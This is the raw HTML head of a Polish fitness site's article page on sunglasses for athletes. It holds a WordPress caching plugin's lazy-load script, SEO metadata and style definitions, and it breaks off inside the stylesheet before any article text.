

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poradyfit.pl/lifestyle/okulary-przeciwsloneczne-dla-sportowcow-caloroczny-must-have.html
body_size: 27069
content:
<!doctype html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<!-- This site is running CAOS for WordPress -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Okulary przeciwsłoneczne dla sportowców – całoroczny must have - PoradyFIT</title>
<link data-rocket-preload as="style" data-wpr-hosted-gf-parameters="family=Cormorant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&subset=latin-ext&display=swap" href="https://poradyfit.pl/wp-content/cache/fonts/1/google-fonts/css/8/8/c/e727a71dbea5d31be58e62caa6fe7.css" rel="preload">
<link data-wpr-hosted-gf-parameters="family=Cormorant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&subset=latin-ext&display=swap" href="https://poradyfit.pl/wp-content/cache/fonts/1/google-fonts/css/8/8/c/e727a71dbea5d31be58e62caa6fe7.css" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cormorant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext&#038;display=swap"></noscript>
<meta name="description" content="Ochrona oczu w czasie uprawiana sportu na świeżym powietrzu jest niezbędna dla Twojego komfortu i zdrowia. Dlatego też sportowe i miejskie okulary"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://poradyfit.pl/lifestyle/okulary-przeciwsloneczne-dla-sportowcow-caloroczny-must-have.html" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Okulary przeciwsłoneczne dla sportowców – całoroczny must have - PoradyFIT" />
<meta property="og:description" content="Ochrona oczu w czasie uprawiana sportu na świeżym powietrzu jest niezbędna dla Twojego komfortu i zdrowia. Dlatego też sportowe i miejskie okulary" />
<meta property="og:url" content="https://poradyfit.pl/lifestyle/okulary-przeciwsloneczne-dla-sportowcow-caloroczny-must-have.html" />
<meta property="og:site_name" content="PoradyFIT" />
<meta property="article:section" content="Lifestyle" />
<meta property="og:image" content="https://poradyfit.pl/wp-content/uploads/2023/02/1893282530_wp63f8740d392d78.94583184.jpeg" />
<meta property="og:image:secure_url" content="https://poradyfit.pl/wp-content/uploads/2023/02/1893282530_wp63f8740d392d78.94583184.jpeg" />
<meta property="og:image:width" content="1623" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Okulary przeciwsłoneczne na rower" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-24T08:30:46+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Okulary przeciwsłoneczne dla sportowców – całoroczny must have - PoradyFIT" />
<meta name="twitter:description" content="Ochrona oczu w czasie uprawiana sportu na świeżym powietrzu jest niezbędna dla Twojego komfortu i zdrowia. Dlatego też sportowe i miejskie okulary" />
<meta name="twitter:image" content="https://poradyfit.pl/wp-content/uploads/2023/02/1893282530_wp63f8740d392d78.94583184.jpeg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://poradyfit.pl/#organization","name":"Poradyfit.pl","logo":{"@type":"ImageObject","@id":"https://poradyfit.pl/#logo","url":"https://poradyfit.pl/wp-content/uploads/2022/08/logo-full-white-1.svg","contentUrl":"https://poradyfit.pl/wp-content/uploads/2022/08/logo-full-white-1.svg","caption":"Poradyfit.pl","inLanguage":"pl-PL","width":"926","height":"166"}},{"@type":"WebSite","@id":"https://poradyfit.pl/#website","url":"https://poradyfit.pl","name":"Poradyfit.pl","publisher":{"@id":"https://poradyfit.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://poradyfit.pl/wp-content/uploads/2023/02/1893282530_wp63f8740d392d78.94583184.jpeg","url":"https://poradyfit.pl/wp-content/uploads/2023/02/1893282530_wp63f8740d392d78.94583184.jpeg","width":"1623","height":"1080","caption":"Okulary przeciws\u0142oneczne na rower","inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://poradyfit.pl/lifestyle/okulary-przeciwsloneczne-dla-sportowcow-caloroczny-must-have.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://poradyfit.pl","name":"Porady Fit"}},{"@type":"ListItem","position":"2","item":{"@id":"https://poradyfit.pl/./lifestyle","name":"Lifestyle"}},{"@type":"ListItem","position":"3","item":{"@id":"https://poradyfit.pl/lifestyle/okulary-przeciwsloneczne-dla-sportowcow-caloroczny-must-have.html","name":"Okulary przeciws\u0142oneczne dla sportowc\u00f3w \u2013 ca\u0142oroczny must have"}}]},{"@type":"WebPage","@id":"https://poradyfit.pl/lifestyle/okulary-przeciwsloneczne-dla-sportowcow-caloroczny-must-have.html#webpage","url":"https://poradyfit.pl/lifestyle/okulary-przeciwsloneczne-dla-sportowcow-caloroczny-must-have.html","name":"Okulary przeciws\u0142oneczne dla sportowc\u00f3w \u2013 ca\u0142oroczny must have - PoradyFIT","datePublished":"2023-02-24T08:30:46+01:00","dateModified":"2023-02-24T08:30:46+01:00","isPartOf":{"@id":"https://poradyfit.pl/#website"},"primaryImageOfPage":{"@id":"https://poradyfit.pl/wp-content/uploads/2023/02/1893282530_wp63f8740d392d78.94583184.jpeg"},"inLanguage":"pl-PL","breadcrumb":{"@id":"https://poradyfit.pl/lifestyle/okulary-przeciwsloneczne-dla-sportowcow-caloroczny-must-have.html#breadcrumb"}},{"@type":"Person","@id":"https://poradyfit.pl/lifestyle/okulary-przeciwsloneczne-dla-sportowcow-caloroczny-must-have.html#author","name":"Kinga Raja","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ef974e6cab6931a7d0db45d126d09ef52464581606a3907b2119434bda43e1ed?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ef974e6cab6931a7d0db45d126d09ef52464581606a3907b2119434bda43e1ed?s=96&amp;d=mm&amp;r=g","caption":"Kinga Raja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://poradyfit.pl/#organization"}},{"@type":"Article","headline":"Okulary przeciws\u0142oneczne dla sportowc\u00f3w \u2013 ca\u0142oroczny must have - PoradyFIT","datePublished":"2023-02-24T08:30:46+01:00","dateModified":"2023-02-24T08:30:46+01:00","articleSection":"Lifestyle","author":{"@id":"https://poradyfit.pl/lifestyle/okulary-przeciwsloneczne-dla-sportowcow-caloroczny-must-have.html#author","name":"Kinga Raja"},"publisher":{"@id":"https://poradyfit.pl/#organization"},"description":"Ochrona oczu w czasie uprawiana sportu na \u015bwie\u017cym powietrzu jest niezb\u0119dna dla Twojego komfortu i zdrowia. Dlatego te\u017c sportowe i miejskie okulary","name":"Okulary przeciws\u0142oneczne dla sportowc\u00f3w \u2013 ca\u0142oroczny must have - PoradyFIT","@id":"https://poradyfit.pl/lifestyle/okulary-przeciwsloneczne-dla-sportowcow-caloroczny-must-have.html#richSnippet","isPartOf":{"@id":"https://poradyfit.pl/lifestyle/okulary-przeciwsloneczne-dla-sportowcow-caloroczny-must-have.html#webpage"},"image":{"@id":"https://poradyfit.pl/wp-content/uploads/2023/02/1893282530_wp63f8740d392d78.94583184.jpeg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://poradyfit.pl/lifestyle/okulary-przeciwsloneczne-dla-sportowcow-caloroczny-must-have.html#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='preconnect' href='//www.google-analytics.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PoradyFIT &raquo; Kanał z wpisami" href="https://poradyfit.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="PoradyFIT &raquo; Kanał z komentarzami" href="https://poradyfit.pl/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://poradyfit.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporadyfit.pl%2Flifestyle%2Fokulary-przeciwsloneczne-dla-sportowcow-caloroczny-must-have.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://poradyfit.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporadyfit.pl%2Flifestyle%2Fokulary-przeciwsloneczne-dla-sportowcow-caloroczny-must-have.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://poradyfit.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: 